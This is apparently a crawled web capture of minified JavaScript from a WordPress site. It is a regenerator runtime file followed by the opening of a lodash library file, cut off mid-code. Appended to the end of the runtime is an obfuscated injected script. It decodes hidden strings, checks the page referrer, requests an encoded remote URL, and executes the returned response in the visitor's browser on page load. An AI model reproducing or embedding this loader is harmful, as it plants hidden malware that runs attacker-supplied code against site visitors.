i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19
body_size: 27739
content:
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
(function(){function n(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function t(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function r(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&!1!==t(n[r],r,n););return n}function e(n,t){for(var r=null==n?0:n.length;r--&&!1!==t(n[r],r,n););return n}function u(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function i(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function o(n,t){return!(null==n||!n.length)&&g(n,t,0)>-1}function f(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function c(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function a(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function l(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function s(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function h(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}function p(n){return n.match(Yn)||[]}function _(n,t,r){var e;return r(n,(function(n,r,u){if(t(n,r,u))return e=r,!1})),e}function v(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function g(n,t,r){return t==t?function(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return-1}(n,t,r):v(n,d,r)}function y(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function d(n){return n!=n}function b(n,t){var r=null==n?0:n.length;return r?j(n,t)/r:nn}function w(n){return function(t){return null==t?P:t[n]}}function m(n){return function(t){return null==n?P:n[t]}}function x(n,t,r,e,u){return u(n,(function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)})),r}function j(n,t){for(var r,e=-1,u=n.length;++e<u;){var i=t(n[e]);i!==P&&(r=r===P?i:r+i)}return r}function A(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function k(n){return n?n.slice(0,F(n)+1).replace(Kn,""):n}function O(n){return function(t){return n(t)}}function I(n,t){return c(t,(function(t){return n[t]}))}function R(n,t){return n.has(t)}function z(n,t){for(var r=-1,e=n.length;++r<e&&g(t,n[r],0)>-1;);return r}function E(n,t){for(var r=n.length;r--&&g(t,n[r],0)>-1;);return r}function S(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}function W(n){return"\\"+Jt[n]}function L(n){return qt.test(n)}function C(n){return Zt.test(n)}function U(n){var t=-1,r=Array(n.size);return n.forEach((function(n,e){r[++t]=[e,n]})),r}function B(n,t){return function(r){return n(t(r))}}function T(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==K||(n[r]=K,i[u++]=r)}return i}function $(n){var t=-1,r=Array(n.size);return n.forEach((function(n){r[++t]=n})),r}function D(n){return L(n)?function(n){for(var t=Nt.lastIndex=0;Nt.test(n);)++t;return t}(n):pr(n)}function M(n){return L(n)?function(n){return n.match(Nt)||[]}(n):function(n){return n.split("")}(n)}function F(n){for(var t=n.length;t--&&Vn.test(n.charAt(t)););return t}function N(n){return n.match(Pt)||[]}var P,q="Expected a function",Z="__lodash_hash_undefined__",K="__lodash_placeholder__",V=16,G=32,H=64,J=128,Y=256,Q=1/0,X=9007199254740991,nn=NaN,tn=4294967295,rn=[["ary",J],["bind",1],["bindKey",2],["curry",8],["curryRight",V],["flip",512],["partial",G],["partialRight",H],["rearg",Y]],en="[object Arguments]",un="[object Array]",on="[object Boolean]",fn="[object Date]",cn="[object Error]",an="[object Function]",ln="[object GeneratorFunction]",sn="[object Map]",hn="[object Number]",pn="[object Object]",_n="[object Promise]",vn="[object RegExp]",gn="[object Set]",yn="[object String]",dn="[object Symbol]",bn="[object WeakMap]",wn="[object ArrayBuffer]",mn="[object DataView]",xn="[object Float32Array]",jn="[object Float64Array]",An="[object Int8Array]",kn="[object Int16Array]",On="[object Int32Array]",In="[object Uint8Array]",Rn="[object Uint8ClampedArray]",zn="[object Uint16Array]",En="[object Uint32Array]",Sn=/\b__p \+= '';/g,Wn=/\b(__p \+=) '' \+/g,Ln=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Cn=/&(?:amp|lt|gt|quot|#39);/g,Un=/[&<>"']/g,Bn=RegExp(Cn.source),Tn=RegExp(Un.source),$n=/<%-([\s\S]+?)%>/g,Dn=/<%([\s\S]+?)%>/g,Mn=/<%=([\s\S]+?)%>/g,Fn=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Nn=/^\w*$/,Pn=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,qn=/[\\^$.*+?()[\]{}|]/g,Zn=RegExp(qn.source),Kn=/^\s+/,Vn=/\s/,Gn=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Hn=/\{\n\/\* \[wrapped with (.+)\] \*/,Jn=/,? & /,Yn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Qn=/[()=,{}\[\]\/\s]/,Xn=/\\(\\)?/g,nt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,tt=/\w*$/,rt=/^[-+]0x[0-9a-f]+$/i,et=/^0b[01]+$/i,ut=/^\[object .+?Constructor\]$/,it=/^0o[0-7]+$/i,ot=/^(?:0|[1-9]\d*)$/,ft=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ct=/($^)/,at=/['\n\r\u2028\u2029\\]/g,lt="\\ud800-\\udfff",st="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",ht="\\u2700-\\u27bf",pt="a-z\\xdf-\\xf6\\xf8-\\xff",_t="A-Z\\xc0-\\xd6\\xd8-\\xde",vt="\\ufe0e\\ufe0f",gt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",yt="['’]",dt="["+lt+"]",bt="["+gt+"]",wt="["+st+"]",mt="\\d+",xt="["+ht+"]",jt="["+pt+"]",At="[^"+lt+gt+mt+ht+pt+_t+"]",kt="\\ud83c[\\udffb-\\udfff]",Ot="[^"+lt+"]",It="(?:\\ud83c[\\udde6-\\uddff]){2}",Rt="[\\ud800-\\udbff][\\udc00-\\udfff]",zt="["+_t+"]",Et="\\u200d",St="(?:"+jt+"|"+At+")",Wt="(?:"+zt+"|"+At+")",Lt="(?:['’](?:d|ll|m|re|s|t|ve))?",Ct="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ut="(?:"+wt+"|"+kt+")"+"?",Bt="["+vt+"]?",Tt=Bt+Ut+("(?:\\u200d(?:"+[Ot,It,Rt].join("|")+")"+Bt+Ut+")*"),$t="(?:"+[xt,It,Rt].join("|")+")"+Tt,Dt="(?:"+[Ot+wt+"?",wt,It,Rt,dt].join("|")+")",Mt=RegExp(yt,"g"),Ft=RegExp(wt,"g"),Nt=RegExp(kt+"(?="+kt+")|"+Dt+Tt,"g"),Pt=RegExp([zt+"?"+jt+"+"+Lt+"(?="+[bt,zt,"$"].join("|")+")",Wt+"+"+Ct+"(?="+[bt,zt+St,"$"].join("|")+")",zt+"?"+St+"+"+Lt,zt+"+"+Ct,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",mt,$t].join("|"),"g"),qt=RegExp("["+Et+lt+st+vt+"]"),Zt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Kt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Vt=-1,Gt={};Gt[xn]=Gt[jn]=Gt[An]=Gt[kn]=Gt[On]=Gt[In]=Gt[Rn]=Gt[zn]=Gt[En]=!0,Gt[en]=Gt[un]=Gt[wn]=Gt[on]=Gt[mn]=Gt[fn]=Gt[cn]=Gt[an]=Gt[sn]=Gt[hn]=Gt[pn]=Gt[vn]=Gt[gn]=Gt[yn]=Gt[bn]=!1;var Ht={};Ht[en]=Ht[un]=Ht[wn]=Ht[mn]=Ht[on]=Ht[fn]=Ht[xn]=Ht[jn]=Ht[An]=Ht[kn]=Ht[On]=Ht[sn]=Ht[hn]=Ht[pn]=Ht[vn]=Ht[gn]=Ht[yn]=Ht[dn]=Ht[In]=Ht[Rn]=Ht[zn]=Ht[En]=!0,Ht[cn]=Ht[an]=Ht[bn]=!1;var Jt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Yt=parseFloat,Qt=parseInt,Xt="object"==typeof global&&global&&global.Object===Object&&global,nr="object"==typeof self&&self&&self.Object===Object&&self,tr=Xt||nr||Function("return this")(),rr="object"==typeof exports&&exports&&!exports.nodeType&&exports,er=rr&&"object"==typeof module&&module&&!module.nodeType&&module,ur=er&&er.exports===rr,ir=ur&&Xt.process,or=function(){try{var n=er&&er.require&&er.require("util").types;return n||ir&&ir.binding&&ir.binding("util")}catch(n){}}(),fr=or&&or.isArrayBuffer,cr=or&&or.isDate,ar=or&&or.isMap,lr=or&&or.isRegExp,sr=or&&or.isSet,hr=or&&or.isTypedArray,pr=w("length"),_r=m({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),vr=m({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),gr=m({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),yr=function m(Vn){function Yn(n){if(Mu(n)&&!Sf(n)&&!(n instanceof ht)){if(n instanceof st)return n;if(zi.call(n,"__wrapped__"))return hu(n)}return new st(n)}function lt(){}function st(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=P}function ht(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=tn,this.__views__=[]}function pt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function _t(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function vt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function gt(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new vt;++t<r;)this.add(n[t])}function yt(n){this.size=(this.__data__=new _t(n)).size}function dt(n,t){var r=Sf(n),e=!r&&Ef(n),u=!r&&!e&&Lf(n),i=!r&&!e&&!u&&$f(n),o=r||e||u||i,f=o?A(n.length,xi):[],c=f.length;for(var a in n)!t&&!zi.call(n,a)||o&&("length"==a||u&&("offset"==a||"parent"==a)||i&&("buffer"==a||"byteLength"==a||"byteOffset"==a)||He(a,c))||f.push(a);return f}function bt(n){var t=n.length;return t?n[Wr(0,t-1)]:P}function wt(n,t){return cu(ae(n),zt(t,0,n.length))}function mt(n){return cu(ae(n))}function xt(n,t,r){(r===P||Wu(n[t],r))&&(r!==P||t in n)||It(n,t,r)}function jt(n,t,r){var e=n[t];zi.call(n,t)&&Wu(e,r)&&(r!==P||t in n)||It(n,t,r)}function At(n,t){for(var r=n.length;r--;)if(Wu(n[r][0],t))return r;return-1}function kt(n,t,r,e){return Ro(n,(function(n,u,i){t(e,n,r(n),i)})),e}function Ot(n,t){return n&&le(t,ni(t),n)}function It(n,t,r){"__proto__"==t&&Vi?Vi(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function Rt(n,t){for(var r=-1,e=t.length,u=vi(e),i=null==n;++r<e;)u[r]=i?P:Qu(n,t[r]);return u}function zt(n,t,r){return n==n&&(r!==P&&(n=n<=r?n:r),t!==P&&(n=n>=t?n:t)),n}function Et(n,t,e,u,i,o){var f,c=1&t,a=2&t,l=4&t;if(e&&(f=i?e(n,u,i,o):e(n)),f!==P)return f;if(!Du(n))return n;var s=Sf(n);if(s){if(f=function(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&zi.call(n,"index")&&(r.index=n.index,r.input=n.input),r}(n),!c)return ae(n,f)}else{var h=Mo(n),p=h==an||h==ln;if(Lf(n))return ee(n,c);if(h==pn||h==en||p&&!i){if(f=a||p?{}:Ve(n),!c)return a?function(n,t){return le(n,Do(n),t)}(n,function(n,t){return 